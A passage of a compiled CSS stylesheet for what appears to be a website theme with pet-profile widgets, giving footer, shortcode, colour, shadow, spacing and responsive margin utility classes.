    color: #bbb; }
    footer#footer a:not(.social-link):focus, footer#footer a:not(.social-link):hover, footer#footer a:not(.social-link):active {
      color: #eeeeee; }
  footer#footer .footer-widget-area .footer-widget-area-column-separator {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
    padding: 0 30px; }
    footer#footer .footer-widget-area .footer-widget-area-column-separator:first-child {
      border: none !important; }
  footer#footer .footer-widget-area .widget {
    margin-bottom: 35px; }
    footer#footer .footer-widget-area .widget .widget-title {
      color: #eee; }
      footer#footer .footer-widget-area .widget .widget-title.widget-title-line-bottom:after, footer#footer .footer-widget-area .widget .widget-title.widget-title-line-bottom:before {
        background: #666; }
      footer#footer .footer-widget-area .widget .widget-title.widget-title-line-bottom:before {
        background: rgba(65, 65, 65, 0.3); }

/* fixed footer */
footer#footer.fixed-footer {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 1; }
  @media (max-width: 1199.98px) {
    footer#footer.fixed-footer {
      position: relative; } }

body.has-fixed-footer .main-content {
  background-color: #fff;
  position: relative;
  z-index: 2; }

body.has-fixed-footer.tm-boxed-layout .fixed-footer {
  overflow: hidden;
  margin: 0 auto;
  max-width: 1170px; }

/* Footer Inverted*/
footer#footer.footer-inverted {
  background-color: #f9f9f9;
  border-top: 1px solid #eee;
  color: #666; }
  footer#footer.footer-inverted a {
    color: #222; }
    footer#footer.footer-inverted a:focus, footer#footer.footer-inverted a:hover, footer#footer.footer-inverted a:active {
      color: black; }
  footer#footer.footer-inverted .footer-widget-area .footer-widget-area-column-separator {
    border-left-color: rgba(65, 65, 65, 0.1); }
  footer#footer.footer-inverted .footer-widget-area .widget .widget-title.widget-title-line-bottom:before {
    background: rgba(65, 65, 65, 0.1); }
  footer#footer.footer-inverted .footer-widget-area .widget .widget-title,
  footer#footer.footer-inverted .footer-widget-area .widget .post .post-title a {
    color: #222; }
  footer#footer.footer-inverted .footer-bottom {
    background-color: #eee;
    color: #666; }
  footer#footer.footer-inverted .styled-icons.icon-dark:not(.icon-bordered) a {
    color: #fff; }

/*
 * footer footer-nav.scss
 * -----------------------------------------------
*/
.widget_nav_menu.split-nav-menu ul li {
  margin-bottom: 4px !important;
  width: 50%;
  float: left;
  padding-right: 3px; }

/*
 * Shortcode: common.scss
 * -----------------------------------------------
*/
.tm-sc-pricing-table .pricing-table-inner .pricing-table-title-area {
  padding-bottom: 15px;
  padding-top: 0; }

.tm-sc-pricing-table .pricing-table-inner .pricing-table-pricing .pricing-table-price {
  color: #999;
  font-weight: 600;
  font-size: 56px;
  line-height: 45px; }

.contact-info-boxes .icon-box .icon i {
  line-height: 46px;
  font-size: 46px; }

.pet .details {
  margin-bottom: 30px; }

.pet .details .name {
  margin-top: 16px;
  font-size: 20px; }

.pet .details .speciality ul {
  list-style: none; }

.pet .details .speciality ul li {
  font-size: 14px;
  padding: 4px 0 4px 0; }

.pet .details .speciality ul li strong {
  margin-right: 2px; }

.widget-pet.pet-speciality .speciality ul li:before {
  content: "\f105";
  font-family: fontAwesome;
  font: normal normal normal 16px/1 FontAwesome;
  margin: 0 10px 0px 0;
  font-weight: 600; }

.widget-pet.pet-speciality .speciality ul li {
  padding-bottom: 10px;
  padding-top: 8px;
  background: #F2F0E9;
  margin-bottom: 10px;
  border-bottom: 1px solid #ccc;
  padding-left: 20px; }

.wpb-js-composer .tabs-default-theme-colored1.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {
  color: #fff; }

.list-style-theme-colored1.list-style-circled li {
  list-style: none;
  padding: 0 0 0 20px; }

.list-style-theme-colored1.list-style-circled li:before {
  content: "\f192";
  font: normal normal normal 11px/1 FontAwesome;
  position: absolute;
  left: 0;
  display: inline-block;
  margin: 10px 0 0 15px;
  font-weight: 600; }

.box-shadow-bottom {
  -webkit-box-shadow: 0 10px 15px -4px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 15px -4px rgba(0, 0, 0, 0.1); }

.border-1px {
  border: 1px solid #eeeeee; }

/*
 * Shortcode: line-bottom.scss
 * -----------------------------------------------
*/
.line-bottom-center {
  position: relative;
  padding: 15px 0 0 0;
  margin-bottom: 10px; }
  .line-bottom-center:before {
    bottom: 3px;
    content: "";
    height: 1px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 20px; }
  .line-bottom-center:after {
    bottom: 7px;
    content: "";
    height: 1px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 45px; }

.title-line-top {
  position: relative; }

.title-line-top:before {
  content: "";
  height: 5px;
  width: 72px;
  left: 0;
  top: -18px;
  position: absolute; }

/*
 * Shortcode: typography.scss
 * -----------------------------------------------
*/
/*
 * Shortcode: section-title.scss
 * -----------------------------------------------
*/
.section-title-line-bottom-style1 {
  position: relative;
  margin-bottom: 45px !important; }
  .section-title-line-bottom-style1:before {
    content: "";
    height: 4px;
    width: 60px;
    border-radius: 12px;
    position: absolute;
    bottom: -18px; }

/*
 * Shortcode: icon-box.scss
 * -----------------------------------------------
*/
.icon-box.icon-left .icon.icon-lg {
  margin-right: 10px; }

.icon-box.icon-left .btn-view-details {
  margin-top: 10px; }

.icon-box-animated-icon a.icon {
  transition: all 0.3s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    .icon-box-animated-icon a.icon {
      transition: none; } }

.icon-box-animated-icon:hover a.icon {
  -webkit-transform: translate(0, 10%);
  -moz-transform: translate(0, 10%);
  -ms-transform: translate(0, 10%);
  transform: translate(0, 10%); }

/*
 * Utility Classes
 * -----------------------------------------------
*/
/* -------- Text Colors ---------- */
/* Text Black & Gray Color*/
.text-black {
  color: #000 !important; }

.text-black-111 {
  color: #111 !important; }

.text-black-222 {
  color: #222 !important; }

.text-black-333 {
  color: #333 !important; }

.text-black-444 {
  color: #444 !important; }

.text-black-555 {
  color: #555 !important; }

.text-black-666 {
  color: #666 !important; }

.text-black-777 {
  color: #777 !important; }

.text-black-888 {
  color: #888 !important; }

.text-black-999 {
  color: #999 !important; }

.text-gray-dimgray {
  color: #696969 !important; }

.text-gray-light {
  color: #777 !important; }

.text-gray {
  color: #808080 !important; }

.text-gray-darkgray {
  color: #a9a9a9 !important; }

.text-gray-silver {
  color: #c0c0c0 !important; }

.text-gray-lightgray {
  color: #d3d3d3 !important; }

.text-gray-gainsboro {
  color: #fff !important; }

.text-gray-lighter {
  color: #eee !important; }

.text-gray-aaa {
  color: #aaa !important; }

.text-gray-bbb {
  color: #bbb !important; }

.text-gray-ccc {
  color: #ccc !important; }

.text-gray-ddd {
  color: #ddd !important; }

.text-gray-eee {
  color: #eee !important; }

/* Text White Color*/
.text-white-f1 {
  color: #f1f1f1 !important; }

.text-white-f2 {
  color: #f2f2f2 !important; }

.text-white-f3 {
  color: #f3f3f3 !important; }

.text-white-f4 {
  color: #f4f4f4 !important; }

.text-white-f5 {
  color: #f5f5f5 !important; }

.text-white-f6 {
  color: #f6f6f6 !important; }

.text-white-f7 {
  color: #f7f7f7 !important; }

.text-white-f8 {
  color: #f8f8f8 !important; }

.text-white-f9 {
  color: #f9f9f9 !important; }

.text-white-fa {
  color: #fafafa !important; }

.text-white-fc {
  color: #fcfcfc !important; }

.text-white-fd {
  color: #fdfdfd !important; }

.text-white-fe {
  color: #fefefe !important; }

/* -------- Solid Color Background ---------- */
.bg-black {
  background-color: #000 !important; }

.bg-black-111 {
  background-color: #111 !important; }

.bg-black-222 {
  background-color: #222 !important; }

.bg-black-333 {
  background-color: #333 !important; }

.bg-black-444 {
  background-color: #444 !important; }

.bg-black-555 {
  background-color: #555 !important; }

.bg-silver-light {
  background-color: #f8f7f4 !important; }

.bg-silver-light2 {
  background-color: #F2F0F6 !important; }

/* Bg White Color*/
.bg-white {
  background-color: #fff !important; }

.bg-white-f1 {
  background-color: #f1f1f1 !important; }

.bg-white-f2 {
  background-color: #f2f2f2 !important; }

.bg-white-f3 {
  background-color: #f3f3f3 !important; }

.bg-white-f4 {
  background-color: #f4f4f4 !important; }

.bg-white-f5 {
  background-color: #f5f5f5 !important; }

.bg-white-f6 {
  background-color: #f6f6f6 !important; }

.bg-white-f7 {
  background-color: #f7f7f7 !important; }

.bg-white-f8 {
  background-color: #f8f8f8 !important; }

.bg-white-f9 {
  background-color: #f9f9f9 !important; }

.bg-white-fa {
  background-color: #fafafa !important; }

.bg-white-fb {
  background-color: #fbfbfb !important; }

.bg-white-fc {
  background-color: #fcfcfc !important; }

.bg-white-fd {
  background-color: #fdfdfd !important; }

.bg-white-fe {
  background-color: #fefefe !important; }

/* -------- Transparent Background Color ---------- */
.bg-white-transparent-9 {
  background-color: rgba(255, 255, 255, 0.9) !important; }

.bg-white-transparent-8 {
  background-color: rgba(255, 255, 255, 0.8) !important; }

.bg-white-transparent-7 {
  background-color: rgba(255, 255, 255, 0.7) !important; }

.bg-white-transparent-6 {
  background-color: rgba(255, 255, 255, 0.6) !important; }

.bg-white-transparent-5 {
  background-color: rgba(255, 255, 255, 0.5) !important; }

.bg-white-transparent-4 {
  background-color: rgba(255, 255, 255, 0.4) !important; }

.bg-white-transparent-3 {
  background-color: rgba(255, 255, 255, 0.3) !important; }

.bg-white-transparent-2 {
  background-color: rgba(255, 255, 255, 0.2) !important; }

.bg-white-transparent-1 {
  background-color: rgba(255, 255, 255, 0.1) !important; }

.bg-dark-transparent-9 {
  background-color: rgba(0, 0, 0, 0.9) !important; }

.bg-dark-transparent-8 {
  background-color: rgba(0, 0, 0, 0.8) !important; }

.bg-dark-transparent-7 {
  background-color: rgba(0, 0, 0, 0.7) !important; }

.bg-dark-transparent-6 {
  background-color: rgba(0, 0, 0, 0.6) !important; }

.bg-dark-transparent-5 {
  background-color: rgba(0, 0, 0, 0.5) !important; }

.bg-dark-transparent-4 {
  background-color: rgba(0, 0, 0, 0.4) !important; }

.bg-dark-transparent-3 {
  background-color: rgba(0, 0, 0, 0.3) !important; }

.bg-dark-transparent-2 {
  background-color: rgba(0, 0, 0, 0.2) !important; }

.bg-dark-transparent-1 {
  background-color: rgba(0, 0, 0, 0.1) !important; }

/* -------- box-shadow ---------- */
.box-shadow {
  box-shadow: 0px 0px 30px rgba(5, 5, 5, 0.3) !important; }

.box-shadow-2 {
  box-shadow: 0px 0px 30px rgba(5, 5, 5, 0.2) !important; }

.box-shadow-3 {
  box-shadow: 0px 0px 30px rgba(5, 5, 5, 0.3) !important; }

.box-shadow-4 {
  box-shadow: 0px 0px 30px rgba(5, 5, 5, 0.4) !important; }

.box-shadow-5 {
  box-shadow: 0px 0px 30px rgba(5, 5, 5, 0.5) !important; }

.box-shadow-6 {
  box-shadow: 0px 0px 30px rgba(5, 5, 5, 0.6) !important; }

.box-shadow-7 {
  box-shadow: 0px 0px 30px rgba(5, 5, 5, 0.7) !important; }

.box-shadow-8 {
  box-shadow: 0px 0px 30px rgba(5, 5, 5, 0.8) !important; }

.box-shadow-9 {
  box-shadow: 0px 0px 30px rgba(5, 5, 5, 0.9) !important; }

/* -------- Letter Spacing ---------- */
.letter-space-0 {
  letter-spacing: 0px; }

.letter-space-1 {
  letter-spacing: 1px; }

.letter-space-2 {
  letter-spacing: 2px; }

.letter-space-3 {
  letter-spacing: 3px; }

.letter-space-4 {
  letter-spacing: 4px; }

.letter-space-5 {
  letter-spacing: 5px; }

.letter-space-6 {
  letter-spacing: 6px; }

.letter-space-7 {
  letter-spacing: 7px; }

.letter-space-8 {
  letter-spacing: 8px; }

.letter-space-9 {
  letter-spacing: 9px; }

.letter-space-10 {
  letter-spacing: 10px; }

/* -------- z-index ---------- */
.z-index--1 {
  z-index: -1 !important; }

.z-index-0 {
  z-index: 0 !important; }

.z-index-1 {
  z-index: 1 !important; }

.z-index-2 {
  z-index: 2 !important; }

.z-index-3 {
  z-index: 3 !important; }

.z-index-4 {
  z-index: 4 !important; }

.z-index-5 {
  z-index: 5 !important; }

.z-index-99 {
  z-index: 99 !important; }

.z-index-111 {
  z-index: 111 !important; }

.z-index-1111 {
  z-index: 1111 !important; }

.z-index-9999 {
  z-index: 9999 !important; }

/* -------- Font Weight ---------- */
.font-weight-100 {
  font-weight: 100 !important; }

.font-weight-200 {
  font-weight: 200 !important; }

.font-weight-300 {
  font-weight: 300 !important; }

.font-weight-400 {
  font-weight: 400 !important; }

.font-weight-500 {
  font-weight: 500 !important; }

.font-weight-600 {
  font-weight: 600 !important; }

.font-weight-700 {
  font-weight: 700 !important; }

.font-weight-800 {
  font-weight: 800 !important; }

.font-weight-900 {
  font-weight: 900 !important; }

/* -------- Line Height ---------- */
.line-height-0 {
  line-height: 0px; }

.line-height-1 {
  line-height: 1 !important; }

/* -------- Border ---------- */
.no-border {
  border: none !important; }

/* -------- Background Image ---------- */
.no-bg {
  background: none !important; }

.bg-no-repeat {
  background-repeat: no-repeat !important; }

.bg-img-fixed {
  background-attachment: fixed !important; }

.bg-img-cover {
  background-size: cover !important; }

.bg-img-center {
  background-position: center !important; }

.bg-img-center-top {
  background-position: center top !important; }

.bg-img-center-bottom {
  background-position: center bottom !important; }

.bg-img-left {
  background-position: left !important; }

.bg-img-left-top {
  background-position: left top !important; }

.bg-img-left-bottom {
  background-position: left bottom !important; }

.bg-img-right {
  background-position: right !important; }

.bg-img-right-top {
  background-position: right top !important; }

.bg-img-right-bottom {
  background-position: right bottom !important; }

.img-fullwidth {
  width: 100% !important; }

/* -------- Absolute Image Positioning ---------- */
.overflow-visible {
  overflow: visible !important; }

.overflow-hidden {
  overflow: hidden !important; }

.overflow-x-hidden {
  overflow-x: hidden !important; }

.overflow-y-hidden {
  overflow-y: hidden !important; }

@media (max-width: 575.98px) {
  .float-xs-center {
    display: table;
    float: none !important;
    margin-left: auto !important;
    margin-right: auto !important; }
  .xs-fullwidth {
    width: 100%; }
  .xs-height-auto {
    min-height: auto !important; }
  .xs-hide-bg-img {
    background: none !important; }
  .xs-hide-child-bg-img > div {
    background: none !important; } }

@media (max-width: 767.98px) {
  .float-sm-center {
    display: table;
    float: none !important;
    margin-left: auto !important;
    margin-right: auto !important; }
  .sm-fullwidth {
    width: 100%; }
  .sm-height-auto {
    min-height: auto !important; }
  .sm-hide-bg-img {
    background: none !important; }
  .sm-hide-child-bg-img > div {
    background: none !important; } }

@media (max-width: 991.98px) {
  .float-md-center {
    display: table;
    float: none !important;
    margin-left: auto !important;
    margin-right: auto !important; }
  .md-fullwidth {
    width: 100%; }
  .md-height-auto {
    min-height: auto !important; }
  .md-hide-bg-img {
    background: none !important; }
  .md-hide-child-bg-img > div {
    background: none !important; } }

@media (max-width: 1199.98px) {
  .float-lg-center {
    display: table;
    float: none !important;
    margin-left: auto !important;
    margin-right: auto !important; }
  .lg-fullwidth {
    width: 100%; }
  .lg-height-auto {
    min-height: auto !important; }
  .lg-hide-bg-img {
    background: none !important; }
  .lg-hide-child-bg-img > div {
    background: none !important; } }

.position-inherit {
  position: inherit !important; }

/*
 * custom-bootstrap-margin-padding.scss
 * -----------------------------------------------
*/
/* Margin */
.m-0 {
  margin: 0px !important; }

.m-10 {
  margin: 10px !important; }

.m-15 {
  margin: 15px !important; }

.m-20 {
  margin: 20px !important; }

.m-25 {
  margin: 25px !important; }

.m-30 {
  margin: 30px !important; }

.m-40 {
  margin: 40px !important; }

.m-50 {
  margin: 50px !important; }

.m-60 {
  margin: 60px !important; }

.m-70 {
  margin: 70px !important; }

.m-80 {
  margin: 80px !important; }

.m-90 {
  margin: 90px !important; }

.m-100 {
  margin: 100px !important; }

.m--10 {
  margin: -10px !important; }

.m--15 {
  margin: -15px !important; }

.m--20 {
  margin: -20px !important; }

.m--25 {
  margin: -25px !important; }

.m--30 {
  margin: -30px !important; }

.m--40 {
  margin: -40px !important; }

.m--50 {
  margin: -50px !important; }

.m--60 {
  margin: -60px !important; }

.m--70 {
  margin: -70px !important; }

.m--80 {
  margin: -80px !important; }

.m--90 {
  margin: -90px !important; }

.m--100 {
  margin: -100px !important; }

.mt-0 {
  margin-top: 0px !important; }

.mt-10 {
  margin-top: 10px !important; }

.mt-15 {
  margin-top: 15px !important; }

.mt-20 {
  margin-top: 20px !important; }

.mt-25 {
  margin-top: 25px !important; }

.mt-30 {
  margin-top: 30px !important; }

.mt-40 {
  margin-top: 40px !important; }

.mt-50 {
  margin-top: 50px !important; }

.mt-60 {
  margin-top: 60px !important; }

.mt-70 {
  margin-top: 70px !important; }

.mt-80 {
  margin-top: 80px !important; }

.mt-90 {
  margin-top: 90px !important; }

.mt-100 {
  margin-top: 100px !important; }

.mt--10 {
  margin-top: -10px !important; }

.mt--15 {
  margin-top: -15px !important; }

.mt--20 {
  margin-top: -20px !important; }

.mt--25 {
  margin-top: -25px !important; }

.mt--30 {
  margin-top: -30px !important; }

.mt--40 {
  margin-top: -40px !important; }

.mt--50 {
  margin-top: -50px !important; }

.mt--60 {
  margin-top: -60px !important; }

.mt--70 {
  margin-top: -70px !important; }

.mt--80 {
  margin-top: -80px !important; }

.mt--90 {
  margin-top: -90px !important; }

.mt--100 {
  margin-top: -100px !important; }

.mb-0 {
  margin-bottom: 0px !important; }

.mb-10 {
  margin-bottom: 10px !important; }

.mb-15 {
  margin-bottom: 15px !important; }

.mb-20 {
  margin-bottom: 20px !important; }

.mb-25 {
  margin-bottom: 25px !important; }

.mb-30 {
  margin-bottom: 30px !important; }

.mb-40 {
  margin-bottom: 40px !important; }

.mb-50 {
  margin-bottom: 50px !important; }

.mb-60 {
  margin-bottom: 60px !important; }

.mb-70 {
  margin-bottom: 70px !important; }

.mb-80 {
  margin-bottom: 80px !important; }

.mb-90 {
  margin-bottom: 90px !important; }

.mb-100 {
  margin-bottom: 100px !important; }

.mb--10 {
  margin-bottom: -10px !important; }

.mb--15 {
  margin-bottom: -15px !important; }

.mb--20 {
  margin-bottom: -20px !important; }

.mb--25 {
  margin-bottom: -25px !important; }

.mb--30 {
  margin-bottom: -30px !important; }

.mb--40 {
  margin-bottom: -40px !important; }

.mb--50 {
  margin-bottom: -50px !important; }

.mb--60 {
  margin-bottom: -60px !important; }

.mb--70 {
  margin-bottom: -70px !important; }

.mb--80 {
  margin-bottom: -80px !important; }

.mb--90 {
  margin-bottom: -90px !important; }

.mb--100 {
  margin-bottom: -100px !important; }

.mr-0 {
  margin-right: 0px !important; }

.mr-10 {
  margin-right: 10px !important; }

.mr-15 {
  margin-right: 15px !important; }

.mr-20 {
  margin-right: 20px !important; }

.mr-25 {
  margin-right: 25px !important; }

.mr-30 {
  margin-right: 30px !important; }

.mr-40 {
  margin-right: 40px !important; }

.mr-50 {
  margin-right: 50px !important; }

.mr-60 {
  margin-right: 60px !important; }

.mr-70 {
  margin-right: 70px !important; }

.mr-80 {
  margin-right: 80px !important; }

.mr-90 {
  margin-right: 90px !important; }

.mr-100 {
  margin-right: 100px !important; }

.mr--10 {
  margin-right: -10px !important; }

.mr--15 {
  margin-right: -15px !important; }

.mr--20 {
  margin-right: -20px !important; }

.mr--25 {
  margin-right: -25px !important; }

.mr--30 {
  margin-right: -30px !important; }

.mr--40 {
  margin-right: -40px !important; }

.mr--50 {
  margin-right: -50px !important; }

.mr--60 {
  margin-right: -60px !important; }

.mr--70 {
  margin-right: -70px !important; }

.mr--80 {
  margin-right: -80px !important; }

.mr--90 {
  margin-right: -90px !important; }

.mr--100 {
  margin-right: -100px !important; }

.ml-0 {
  margin-left: 0px !important; }

.ml-10 {
  margin-left: 10px !important; }

.ml-15 {
  margin-left: 15px !important; }

.ml-20 {
  margin-left: 20px !important; }

.ml-25 {
  margin-left: 25px !important; }

.ml-30 {
  margin-left: 30px !important; }

.ml-40 {
  margin-left: 40px !important; }

.ml-50 {
  margin-left: 50px !important; }

.ml-60 {
  margin-left: 60px !important; }

.ml-70 {
  margin-left: 70px !important; }

.ml-80 {
  margin-left: 80px !important; }

.ml-90 {
  margin-left: 90px !important; }

.ml-100 {
  margin-left: 100px !important; }

.ml--10 {
  margin-left: -10px !important; }

.ml--15 {
  margin-left: -15px !important; }

.ml--20 {
  margin-left: -20px !important; }

.ml--25 {
  margin-left: -25px !important; }

.ml--30 {
  margin-left: -30px !important; }

.ml--40 {
  margin-left: -40px !important; }

.ml--50 {
  margin-left: -50px !important; }

.ml--60 {
  margin-left: -60px !important; }

.ml--70 {
  margin-left: -70px !important; }

.ml--80 {
  margin-left: -80px !important; }

.ml--90 {
  margin-left: -90px !important; }

.ml--100 {
  margin-left: -100px !important; }

@media (max-width: 1199.98px) {
  .m-lg-0 {
    margin: 0px !important; }
  .m-lg-10 {
    margin: 10px !important; }
  .m-lg-15 {
    margin: 15px !important; }
  .m-lg-20 {
    margin: 20px !important; }
  .m-lg-25 {
    margin: 25px !important; }
  .m-lg-30 {
    margin: 30px !important; }
  .m-lg-40 {
    margin: 40px !important; }
  .m-lg-50 {
    margin: 50px !important; }
  .m-lg-60 {
    margin: 60px !important; }
  .m-lg-70 {
    margin: 70px !important; }
  .m-lg-80 {
    margin: 80px !important; }
  .m-lg-90 {
    margin: 90px !important; }
  .m-lg-100 {
    margin: 100px !important; }
  .m-lg--10 {
    margin: -10px !important; }
  .m-lg--15 {
    margin: -15px !important; }
  .m-lg--20 {
    margin: -20px !important; }
  .m-lg--25 {
    margin: -25px !important; }
  .m-lg--30 {
    margin: -30px !important; }
  .m-lg--40 {
    margin: -40px !important; }
  .m-lg--50 {
    margin: -50px !important; }
  .m-lg--60 {
    margin: -60px !important; }
  .m-lg--70 {
    margin: -70px !important; }
  .m-lg--80 {
    margin: -80px !important; }
  .m-lg--90 {
    margin: -90px !important; }
  .m-lg--100 {
    margin: -100px !important; }
  .mt-lg-0 {
    margin-top: 0px !important; }
  .mt-lg-10 {
    margin-top: 10px !important; }
  .mt-lg-15 {
    margin-top: 15px !important; }
  .mt-lg-20 {
    margin-top: 20px !important; }
  .mt-lg-25 {
    margin-top: 25px !important; }
  .mt-lg-30 {
    margin-top: 30px !important; }
  .mt-lg-40 {
    margin-top: 40px !important; }
  .mt-lg-50 {
    margin-top: 50px !important; }
  .mt-lg-60 {
    margin-top: 60px !important; }
  .mt-lg-70 {
    margin-top: 70px !important; }
  .mt-lg-80 {
    margin-top: 80px !important; }
  .mt-lg-90 {
    margin-top: 90px !important; }
  .mt-lg-100 {
    margin-top: 100px !important; }
  .mt-lg--10 {
    margin-top: -10px !important; }
  .mt-lg--15 {
    margin-top: -15px !important; }
  .mt-lg--20 {
    margin-top: -20px !important; }
  .mt-lg--25 {
    margin-top: -25px !important; }
  .mt-lg--30 {
    margin-top: -30px !important; }
  .mt-lg--40 {
    margin-top: -40px !important; }
  .mt-lg--50 {
    margin-top: -50px !important; }
  .mt-lg--60 {
    margin-top: -60px !important; }
  .mt-lg--70 {
    margin-top: -70px !important; }
  .mt-lg--80 {
    margin-top: -80px !important; }
  .mt-lg--90 {
    margin-top: -90px !important; }
  .mt-lg--100 {
    margin-top: -100px !important; }
  .mb-lg-0 {
    margin-bottom: 0px !important; }
  .mb-lg-10 {
    margin-bottom: 10px !important; }
  .mb-lg-15 {
    margin-bottom: 15px !important; }
  .mb-lg-20 {
    margin-bottom: 20px !important; }
  .mb-lg-25 {
    margin-bottom: 25px !important; }
  .mb-lg-30 {
    margin-bottom: 30px !important; }
  .mb-lg-40 {
    margin-bottom: 40px !important; }
  .mb-lg-50 {
    margin-bottom: 50px !important; }
  .mb-lg-60 {
    margin-bottom: 60px !important; }
  .mb-lg-70 {
    margin-bottom: 70px !important; }
  .mb-lg-80 {
    margin-bottom: 80px !important; }
  .mb-lg-90 {
    margin-bottom: 90px !important; }
  .mb-lg-100 {
    margin-bottom: 100px !important; }
  .mb-lg--10 {
    margin-bottom: -10px !important; }
  .mb-lg--15 {
    margin-bottom: -15px !important; }
  .mb-lg--20 {
    margin-bottom: -20px !important; }
  .mb-lg--25 {
    margin-bottom: -25px !important; }
  .mb-lg--30 {
    margin-bottom: -30px !important; }
  .mb-lg--40 {
    margin-bottom: -40px !important; }
  .mb-lg--50 {
    margin-bottom: -50px !important; }
  .mb-lg--60 {
    margin-bottom: -60px !important; }
  .mb-lg--70 {
    margin-bottom: -70px !important; }
  .mb-lg--80 {
    margin-bottom: -80px !important; }
  .mb-lg--90 {
    margin-bottom: -90px !important; }
  .mb-lg--100 {
    margin-bottom: -100px !important; }
  .mr-lg-0 {
    margin-right: 0px !important; }
  .mr-lg-10 {
    margin-right: 10px !important; }
  .mr-lg-15 {
    margin-right: 15px !important; }
  .mr-lg-20 {
    margin-right: 20px !important; }
  .mr-lg-25 {
    margin-right: 25px !important; }
  .mr-lg-30 {
    margin-right: 30px !important; }
  .mr-lg-40 {
    margin-right: 40px !important; }
  .mr-lg-50 {
    margin-right: 50px !important; }
  .mr-lg-60 {
    margin-right: 60px !important; }
  .mr-lg-70 {
    margin-right: 70px !important; }
  .mr-lg-80 {
    margin-right: 80px !important; }
  .mr-lg-90 {
    margin-right: 90px !important; }
  .mr-lg-100 {
    margin-right: 100px !important; }
  .mr-lg--10 {
    margin-right: -10px !important; }
  .mr-lg--15 {
    margin-right: -15px !important; }
  .mr-lg--20 {
    margin-right: -20px !important; }
  .mr-lg--25 {
    margin-right: -25px !important; }
  .mr-lg--30 {
    margin-right: -30px !important; }
  .mr-lg--40 {
    margin-right: -40px !important; }
  .mr-lg--50 {
    margin-right: -50px !important; }
  .mr-lg--60 {
    margin-right: -60px !important; }
  .mr-lg--70 {
    margin-right: -70px !important; }
  .mr-lg--80 {
    margin-right: -80px !important; }
  .mr-lg--90 {
    margin-right: -90px !important; }
  .mr-lg--100 {
    margin-right: -100px !important; }
  .ml-lg-0 {
    margin-left: 0px !important; }
  .ml-lg-10 {
    margin-left: 10px !important; }
  .ml-lg-15 {
    margin-left: 15px !important; }
  .ml-lg-20 {
    margin-left: 20px !important; }
  .ml-lg-25 {
    margin-left: 25px !important; }
  .ml-lg-30 {
    margin-left: 30px !important; }
  .ml-lg-40 {
    margin-left: 40px !important; }
  .ml-lg-50 {
    margin-left: 50px !important; }
  .ml-lg-60 {
    margin-left: 60px !important; }
  .ml-lg-70 {
    margin-left: 70px !important; }
  .ml-lg-80 {
    margin-left: 80px !important; }
  .ml-lg-90 {
    margin-left: 90px !important; }
  .ml-lg-100 {
    margin-left: 100px !important; }
  .ml-lg--10 {
    margin-left: -10px !important; }
  .ml-lg--15 {
    margin-left: -15px !important; }
  .ml-lg--20 {
    margin-left: -20px !important; }
  .ml-lg--25 {
    margin-left: -25px !important; }
  .ml-lg--30 {
    margin-left: -30px !important; }
  .ml-lg--40 {
    margin-left: -40px !important; }
  .ml-lg--50 {
    margin-left: -50px !important; }
  .ml-lg--60 {
    margin-left: -60px !important; }
  .ml-lg--70 {
    margin-left: -70px !important; }
  .ml-lg--80 {
    margin-left: -80px !important; }
  .ml-lg--90 {
    margin-left: -90px !important; }
  .ml-lg--100 {
    margin-left: -100px !important; } }

@media (max-width: 991.98px) {
  .m-md-0 {
    margin: 0px !important; }
  .m-md-10 {
    margin: 10px !important; }
  .m-md-15 {
    margin: 15px !important; }
  .m-md-20 {
    margin: 20px !important; }
  .m-md-25 {
    margin: 25px !important; }
  .m-md-30 {
    margin: 30px !important; }
  .m-md-40 {
    margin: 40px !important; }
  .m-md-50 {
    margin: 50px !important; }
  .m-md-60 {
    margin: 60px !important; }
  .m-md-70 {
    margin: 70px !important; }
  .m-md-80 {
    margin: 80px !important; }
  .m-md-90 {
    margin: 90px !important; }
  .m-md-100 {
    margin: 100px !important; }
  .m-md--10 {
    margin: -10px !important; }
  .m-md--15 {
    margin: -15px !important; }
  .m-md--20 {
    margin: -20px !important; }
  .m-md--25 {
    margin: -25px !important; }
  .m-md--30 {
    margin: -30px !important; }
  .m-md--40 {
    margin: -40px !important; }
  .m-md--50 {
    margin: -50px !important; }
  .m-md--60 {
    margin: -60px !important; }
  .m-md--70 {
    margin: -70px !important; }
  .m-md--80 {
    margin: -80px !important; }
  .m-md--90 {
    margin: -90px !important; }
  .m-md--100 {
    margin: -100px !important; }
  .mt-md-0 {
    margin-top: 0px !important; }
  .mt-md-10 {
    margin-top: 10px !important; }
  .mt-md-15 {
    margin-top: 15px !important; }
  .mt-md-20 {
    margin-top: 20px !important; }
  .mt-md-25 {
    margin-top: 25px !important; }
  .mt-md-30 {
    margin-top: 30px !important; }
  .mt-md-40 {
    margin-top: 40px !important; }
  .mt-md-50 {
    margin-top: 50px !important; }
  .mt-md-60 {
    margin-top: 60px !important; }
  .mt-md-70 {
    margin-top: 70px !important; }
  .mt-md-80 {
    margin-top: 80px !important; }
  .mt-md-90 {
    margin-top: 90px !important; }
  .mt-md-100 {
    margin-top: 100px !important; }
  .mt-md--10 {
    margin-top: -10px !important; }
  .mt-md--15 {
    margin-top: -15px !important; }
  .mt-md--20 {
    margin-top: -20px !important; }
  .mt-md--25 {
    margin-top: -25px !important; }
  .mt-md--30 {
    margin-top: -30px !important; }
  .mt-md--40 {
    margin-top: -40px !important; }
  .mt-md--50 {
    margin-top: -50px !important; }
  .mt-md--60 {
    margin-top: -60px !important; }
  .mt-md--70 {
    margin-top: -70px !important; }
  .mt-md--80 {
    margin-top: -80px !important; }
  .mt-md--90 {
    margin-top: -90px !important; }
  .mt-md--100 {
    margin-top: -100px !important; }
  .mb-md-0 {
    margin-bottom: 0px !important; }
  .mb-md-10 {
    margin-bottom: 10px !important; }
  .mb-md-15 {
    margin-bottom: 15px !important; }
  .mb-md-20 {
    margin-bottom: 20px !important; }
  .mb-md-25 {
    margin-bottom: 25px !important; }
  .mb-md-30 {
    margin-bottom: 30px !important; }
  .mb-md-40 {
    margin-bottom: 40px !important; }
  .mb-md-50 {
    margin-bottom: 50px !important; }
  .mb-md-60 {
    margin-bottom: 60px !important; }
  .mb-md-70 {
    margin-bottom: 70px !important; }
  .mb-md-80 {
    margin-bottom: 80px !important; }
  .mb-md-90 {
